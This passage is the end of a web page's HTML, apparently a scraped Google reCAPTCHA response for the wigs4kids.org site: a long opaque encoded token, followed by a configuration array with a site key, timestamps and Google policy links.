0Ow4/Ctww0RsOwwrXDhcOzwoEUX8KTEsKvw45Pw6EeVMOawrrDoUzCuiHCp8OANw/CmcOITsKkwobCgzERN1DCqTfCgsOqwpJkEsOLEMK5wotnwpthMV7CtcK6EcKvLUV2w7nDoRRiw59hFkTCjQhYw4ZtwrV3w7NSVzTCrgPCh8OXw5TCnMOtw67CtEbCr8OjwrxLw5RBw6t7f8KaScOmfsKaWgjCpsOtw7TDoS/CuMKjwoQEw6jCiiHDmMOBw7nCo8KDwo/CmsOufMKoBsOnYGwswpQsw5pUBQzCjUrCiTzCqcONw4lZasO0bT1JwpMVWsKXKA0Ew4DCiMKBw77DgMKBw50ISMOewr/Djh/[base64]/wodASzkgw6bCtcKOUC7CoTcWw73DoTZVaMONw7PCrMKvwp9Sw6dwesO5BE3CpTTDrEUWOsKhwpdew57Dkyw/w7FlYsO2w6fCjsOVVSLCplIFwp/CqGkzwoB1QHHDmArCpcKXw7HCm2jCowrDqw4nb8Onwq/DicKEw4nCp3wWw7zDksKPQQXCj8Klw6DCjsObCyctwo/DiQokMAo7w77DjsKNwo7Cqn0VHEjClUbDk8OGP8KSLGBUw4XDlsKRFsK6wpRhw5JDw73CnE3CtHo8AAPCjsK+e8Ovw5gaw43DuFzDg3I/[base64]/Cg2vCtSbDsUPDpMOnUA10cD0cwqXDu2Yww53CmcOZw7kbwpjDpcOjIX0Dw61MwopofcKDCmTCik/DlsKiYU1iAUzDgMKbcibCllMzw5ktw7gUexZqJjzCscKsRH3CvcKXYsKZTsO5woJ9dsK4UXQBw6HDsXbDjCACw79VYV1PwrFDwp3DpRXDtWklTmVFw7/DjcKhw4QNwrw6H8KKwrwNwpLCvsKsw5/[base64]/PHXDnFnDtcKFwrjDhwAjw57CgcK6wqsyZsK8wqHCnyTDgVDDmw0wwrLCr27DnHVVAMOkCMKGw4vDuCLDiz/DjcKewoQiwo1WPMOUw7c0w5EfQsK6wqc2DsOUSHw7AMK8K8KhTAxvw4oZwrTCjcO0wr4hwpbCgi7DjS5VaBzCpxTDssKcw5dSwqvDkRjCqBcawr/DocKNw6LClQcPwqrDimfCncKhbMKZw6vDn8K1wr7DiFAaw5hDwp/[base64]/Cq0NgQcO9BgpBw6F+wq3Cs2bCtU7DhV/CpcOpwrkhw5t1wqXCpMOLRsOUehXDucKIwqAbw45uw5tWw6lhw7w3woJmw4AkIlBawrogIy9JeBfDszkQwoTChsKRw5rCsMKmWcOyEsO4wrBRwqpjKELCqDgJKXsBwo/DpAgRw7rDm8KRw6kzfw9jwo3Ds8KTQ2rDgcK8K8K4aA7DqXMaByvDjcOpRRx/JsKRHWzDscKFAcKVPy/[base64]/DjMK3wrogwohzF8OZMSHCt8O6wpvCpcOUwqXCv18Mw7zDiT4/wrhITRLCvcO2IC1BQHo4IMO1QcO8HXJtOcKyw6HDqml3wqwXHknDllxyw7nCiVbCgcKfCzZRw6rDnVt4wrvCgisYYj3DpBPCgwbClMO7wqTDk8OzSmfDhC3DocOqJBVnw7vCjChcwp94ZsOlN8OKH0YnwqNTUsOGF3ohwp8cwq/Du8OyBMOgdSfCvyrCmQzDplTDgcKRw5vDh8Oiw6JRN8OUfSN7PQwrRwDDjVrCmwzDjFDDjnAYIMKJHsKdwrHCmh3DpyHDmsKdRRjCmcKAC8O+wrnDuMKTVcOhK8KIw41FMUE2w5LDlHvCk8KNw7/CjQDCv3nDjwxjw4zCrMOrwqI8VsKpw5nCmRvDhMOvMCbDqMOzwpInfB8BE8KiH11jw5d3RMOhwqnDucKgcsKdw6zDq8OKwr7CnAszw5d1wpcSwpjCu8O7THHCrFnCp8KvPTMJw5o0wqJUDcKTajI5wp3Cr8Omw7QXLRsQfsKpS8O/[base64]/[base64]/[base64]/Dn8KHcTzDq8OLbwfCp8OBT2rCo2YSEMKpXMOjwrHDlcKfw57CnkTDl8KNwoNOSMObwqx1wqTCt03Csi7DpsKgPBfCsibCssOuCGLDiMOnw5HCin5DKsKyZVLDqsKmacKOX8KQw71EwpRJwqnCicK5wpvCisKWwpwfwpzCj8ORwp/DtGjDpnteBihmMC9Ew6hmPMO5wo9WwqHCmCErUEXCowhXw7MBwplPw5LDtw7DmH84w6TCnV8cwrnCgCzCjjMawpliw4pfw6hMTS/[base64]/CgjMFw7zCtsKswqNDwpHCh3/Dg8KaVcOVw7xewrfCkyjCu0RwRhXCrMKaw5hLfV7ChWDCj8KJJEfDkg5KJRbDngvDhsOpw74aWz5dLMKqw6LCvUEBwqTCgsO+wqkcw6J+wpICw6kHHMK/wpnCrMKIw6N0HC5XccKNK1bCkcKZUcKqw6lswpMWw6NXGmcGwrPDssO5wqDDpAkMw5Zaw4RZw40hw47CqxvCulfDg8KuSlbChMKVXC7CkcKSFnjDosKWbnFRWnNkwoXDghIfw5UCw6d3w7o/w5ViVATDk0wLCsOQw4fCqcOuYMK2ck7DvFgrw5whwonDtcOLbV5uw5nDgMKvJHPDnsKHwrfCu2/[base64]/Cr8Kdw6VpUsOfIMKGw6gPCcKjw53Djntww6HDmg/DnwMWOAp5wqklRsKSw7/DqFTDtMKqwqbDkAZSFsKDHsKNDlPCpj/CrhJpDCHDkw1cKMOhUArCu8O0w45LBgrDlDjDqCbCnMOSAcKGPsKuw43DvcOCw7gsDkJzwp3CnMOtE8OWcjMmw5QWw4/Dlg0Iw6PCgsKKwqDCv8Oow4o3DFJHPMOKU8K+w7TDvsKTMTPCncKGw5gPKMKZwpVKwqsLwpfClMO/F8KaHyd0RsKgRjDCscKmcWlRw7JKwq4uQMKSHcKrQUl5w6UTwr/Ci8Kkd3DDg8K9w6TDj0kKO8OJSGQVEMO8NBzDkcKjXsKLOcOvD1DDmxnCosKAcltkRxFVwqoXRhZDw53CtBzCvwPDqQjCuQRqJMKcHHE9w4lywojDqMKRw4vDjMOuQj1Tw6jCoChPw4oKbRNjfBPCqg/CkkDCkcOVwpI1w53DhcOzwrhFOzk7VsOAw5PCjynCs0jCssObNcKow5XCkXbCmcKlO8KXw64/MDwAUMOrw6UPKzzDkcOAXcKfw47DkHQzUA7DtiMNwoB3w7bDhSTCrBY5wq3DvMKQw4kTwrDCkGQ3PcOyaWU8wpw9McKoeinCsMKOfi/DmXYgwrFCZMKmYMOEw7Z7TsKsewrDpwl6wpYIwptweTxybcOkacOawpUSYcObZMK4fUtxw7fCjzrDicK5wqhiFGYfSBk8w5rDsMOtwpTCgsKuZT/DpHNMYsOJw5cBYsO3w5bCixIIw5TDqcKOOAJ5wrBcd8KsM8K9wroFNWjCrDAfc8OwE1fCtsKJI8ObRljDn3LDlcOhdBYvw4YDwrfCswXCrTrCrhrCtsO7wo7ChMKeH8KZw51oEsO/w6oywrcsb8O8CTPCtzw9w4TDgsK7w7bDvU/[base64]/w6Q8N8Kjw5JQLHbCqE7Cu14AwrXDoz/DtlzCkMKZdMOYwqZvwpzCpn/ChUnDpsKJNSjDicOOU8Khw4HDhGprDVnCm8O9ZnXCsnBiw4fDvcKbU3vDkcOxwoIfw7UIMsKmIsKid2rCpWHCrSQHw7lffmvCgMKrw4zCg8ODw7/[base64]/ChiYFBy3CnVwXJknDgyvCiEfDsj3DhcKCw6hpw4DCi8Oawoc0w4MlX0QAwokyDMOBasOuZsKMwo4Aw60cw5/[base64]/CuWcTdcOhw4dhw7TDt8KqA2BQwoHDh2MNZcKOw7zCmcOaDsOgwrcUEcObUcKMUEUAw5EaBcKvw7/DoQfDucOWGQRXSyMaw63ChB9Xwq/DgSdXWcKxwrZ+T8OTw6HDiVLDk8O7woDDnGlNMQLDuMK6N3/Di01ZOBnDs8O7wozDosOkwoLCoRXCtsKdKwPClsOIwpUyw43DgnlPw6cnH8K4QMKEw6/DuMKyfh5uwrHDnlI3bRMhaMKyw7JlVcO3wpXCn0rDix16d8OtHkTCpMKswqTCscKpwp7DiV4eUQA0ZQtiA8O8w5hDTHLDtMKwGsKhSynCjgzClX7CksOyw57CtTbCscK7wqDCr8KkMsOZOMO3aXPDtHk1ZcOlw5fDiMKEw4LDjcKrw6wuw75pw7/DtcKzaMKXworCu2TCuMKDZXHDh8O8wrA/AB/DpsKGIMOxJ8KzwqTCvMKtQjrCvlzCksOZw41hwroyw48+XGUiPjNvwobDljzDmgYgbAdXwo4DOxQ5D8OpYSBEw6sqCSsGwrE2WMKeaMKcVhDDoFrDvsKXw4vDpkHCncONMxclGHvCs8Kmw7PCqMKEEsOMCcO+w4XChWfDusK/LErCqMKiLsOvwobDrcOLZCzCuiXDoD3Du8OPAsKuZsOOUMK0wog2ScOuwqHCmMKteinCnCURwoLCumoLwpF3w4LDpcKbw4wrFsOowpzDnW3Ds2LChMKfLEd1QMO0w5/DlcOCFGl5w6nCjcKJwp08MsOwwrbDtldOw6vDljc0wpHDtRM4wq9xM8K7wpQKw4llWMONTkrCh3ZiV8KAwrjCpMOuw63CtMOAwrZ5YhnCksOJwprCnChqS8OYw7dmF8OGw5ZoFMOYw5zCh1Bsw5wxwpHCljlBK8OJwrHCssOjLMKQwoTDn8KncsOWwp/CmiEPRmEdWC/CpMOxw7JEDsO+EzNrw7TDvUbDkArDpAA7NMKfw7U3A8KXwo8rwrDDoMKoCj/[base64]/DlsO2wrsTwrEfw4LCrsOFQU3ClcKMCMO1wpzCoMKbw7kBw7gRLxPDssKiZn7Coh/DsXAZbBl8XMOOw7DCj2JkNVnDg8KKDMOIHMKLFTQeUkMvLFPCgGbDq8Kew4/CpcK/wrRlwqvDkTvDuhnCnTHDsMKRw63CosOtw6IrwpY7PjBRaAsLw5nDh0fDshTCjTjClMKLJAZIW1d1wqsMwq9yeMKAw55YTkDCjMKzw6fDssKaScO5S8Kcw6PCu8KLwpjDgRvDiMOWwoHDnMKMWGMYwqbDtcODwofDsXdtw6fDtcOGw67CkglTw6UEKsOwDy/Co8K7w5QTRMO9KHXDrG1YP2J5QMKow4dHMS/[base64]/[base64]/[base64]/DkVnDocOiwp8zcMO/RmdYcyNhwpLDhFjCqsObcMKuwqAYw5lZw4lISUHChmFVfGhSXU/CgCfDmsOtwqIrwqjCo8OiZcKww7EEw5HDk1nDoSXDpCl0Tl5uHcOiGVZ+wozCk2JyPsOkw4d/[base64]/CkSDDgzzCssKdMCrCj8KTw7jCsAQRdsOOwrYCTHMgQ8OlwoDDgBnDrWsPwpFUfsKEaTZWwofDusO6YUATcyLDucKML1DCsQ7CvcK3ZMO4dWMjw5tEAsKgw7XCtz9oIsO5JsKMEUrCp8KjwpN2w4/DsGbDqsKdw7U4dywBw7DDq8K3wodOw5RzM8OuSjlpw5rDgcKINHfDsTPDpwtYUsKQw6FbEcOpb3x3w7PDhQ50U8K+VsOBwpzDmsOIDMKTwpHDhUbCucOJCHQdcRY6ZH3Dnj/DsMK5EMKJAsKpT3vDkUcoaVU4GcOHw5Y9w7PDvS0ABVRhGsOcwrpbWmdFbXJiw4x0woseNGZzUsK3w5l5wr03XVl4EHB0Nh/[base64]/wpRhwo7CscKSwoF4K8KPw6PCmMK+F3/DnsK9ZiBIw5FhIRvCk8OrEsOGwq/DtcO7w6/DliYPw43ChcO+w7Uzw6LCsmfCmsOGwonCi8KSwqkRAjTCv28vRcOvWMKsWMKSOcO6bMOew7JmIjLDlsKtWsOYcTEtLcOMw60Zw5DDvMKSwrE/worDgMODw7LCi0V+TBByZgoXKWHDkcOzw5rCk8O8Nx9SNETDksK6ADdjw5pVGVECw4Z9SzZWM8K3w4zCrw9sQMOod8KES8K5w494w4zDrQhhwp/DqMOhesKKMMKTGMOMwpchVDjCoEfCgcKYW8ONCzPDlE0mCDp/[base64]/w5DDucOkw5PDnwRmwotiNcKww78pMsKpwqTCqcKGYMKnw7IBCEAYw4zDusO2aT7DpsKiw4x0w7rDklA0w7dISMKrwr/[base64]/DlcO0asK7w6fDuMOKfcKzDMKFVcOREQPCqhLCnBAew6LCnh1CDWPChcOlIsOhw6VowqlPVMObw7zDh8K8d17DuhdFwq7DtSfCmAYMwqJXwqXCnl0/flohw4DChFxfwrzCh8KBw7Ysw6A5w6jCrsOrXTouUS3CnlQPesO7HsKkSFfCnMOlcVN2w5vCg8OOw7bCnCfDncKsZ2U/wpd8wozCpHLDksOywoPCo8K/wovDv8K0wrd0SsK4BGRHwrwHdlhiw4g0wpzCjcOow4t3LMKYccOlAsK0D2fDkVDDtzd6w5XCusOHMQh6dmbDgQ4cAEfCtsKgbG3DrgvDsFvCnmouw65lTjHCqcK4R8K/wo3ChMKkw5rCi0c6KsKrTx7Dr8K7wqnCtCzCihjDlsOyf8OcZsKDw6Z+wpDCtxBALndmwrtAwpFgOExwYntIw4ISw4Rdw5LDmF45BGjCjMK6w5VMw7Axw6bCkcK8wp/Dv8KWRcO/UwUww5AOwrxvwrs2woQ3wpnDm2XCjHnCs8KBw5pFaxFnw7zDvMOja8OHXiIgwpMwYiEYTsKceEYBbcOsDMOawpDDv8KDVEfCocKFW1BaVXcJw7rCpDPCkn/DmQR4b8KQHHPDjGVUW8K6NMO2HsOmw4/[base64]/CjcKwd8KWc1lKRAZDw40Rwrx7w5ZwwojCsnnDolbDtg5gw4/DkUgWw69eVn9Dw5LChTbDvsK7DDNSLxXDuW3CrsKxM1TCmcKgwoBJKUE3wrMbTsKJEsKuw5BZw6ksb8KwbsKAwrR+wpjCiXLCqcKwwqI7SMKow5BQb2/CpHRHNsOoc8O7BsODRsKHaHHDpBDDn0zClGDDoinCg8OKw7ZDwpsMwovCicK0w5HCi3dHw5URAcOIwqfDlMKywrrClhM9WMKfWMK0w4QuCCnDusOrwpg8BMKUacOJOn3DicKrw59bFlcVZDDChwHDg8KrOS/[base64]/DgXpjw6pjw4sVOkvDhcOuE8KdVsKhYMOWfcK6QcOSQyZjJsKbXcODTEZXw7nChRXCk3DChj/[base64]/HTzCq8OfEHEJwqPDuMK5BD08a8Odwp3CriLDi8OJfEgDwqvCnsKFPMK7c0TDn8KBw4/[base64]/DssO5AcK/[base64]/Ci8KVw6tiKcK7XcKEfTzDuMO5wp16w5R/[base64]/CusOGwooxDQd1ccO4XSPCkEgDwqUgw4jCji3CgR/DjMKBw5cTwp3DhWzDjMKxw6XChwbDr8KSccOow6EURW7CicKHSyIGw6Bkw4PCrMKBw6HDncOYY8Kgwrl9OyDCgMOUBsK4b8OWUMOuwofCu2/Ck8K8w6HDvwpicmhZw5hsaxfDkcOxL3lNOWVAw6Z7w7HCksOgCgnChsOSMDzDoMOSw7PCnAbCmsKqecOYacOpwooSwq8zw4rCqXnCnnfDtsKAw5NvA2RnBsKVw5/DlV3Dk8OyOzLDvyUJwpnCvMOnwoMfwqDDtMOgwqHDjk7DkXQ7cT/[base64]/w7DDrw1iw5IjLsObwpXCjW7Ch8OiLMOCw7nDmyoWQHfDoMOtwp7DjE0oEF7DtMKMecKlw4pFwofDgsKDY1XCsTTCqg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wigs4kids.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wgKuZrZqAtR1rhXwJdboC2mqX51q7bDby+TXCxLCm0w\\u003d\x22,1,0,null,1,1768768244101,0,0,[151],null,[12,203,67],\x22RC-redplUh2wo9tzg\x22,null,null,null,null,null,\x220dAFcWeA4nTAEOB1wHFrPOcPkZPF2A6A3fpprZRr5GBT4kkTtY2S809UAK6D6A9ghJG2ikaSYNqIg7YhndQAvg9stQOicorvysBg\x22,1768851043998]");
    </script></body></html>